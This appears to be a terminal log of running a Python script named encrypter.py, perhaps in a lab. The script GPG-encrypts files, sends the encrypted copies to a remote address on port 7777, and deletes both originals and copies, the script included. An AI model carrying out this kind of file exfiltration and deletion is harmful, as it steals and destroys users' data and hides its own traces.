 ubuntu@ubuntu: ~/scripts
ubuntu@ubuntu:~/scripts$ python3 encrypter.py
Imported key(s): ['52DF5BCDD1FA3FE1BCB64E62C34556F951E5015F']
✅ File encrypted successfully.
🔗 Connected to 192.168.86.35:7777
✅ File 'encrypter.py.gpg' sent successfully.
🗑️Deleted: encrypter.py and encrypter.py.gpg
✅ File encrypted successfully.
🔗 Connected to 192.168.86.35:7777
✅ File 'file.txt.gpg' sent successfully.
🗑️Deleted: file.txt and file.txt.gpg
ubuntu@ubuntu:~/scripts$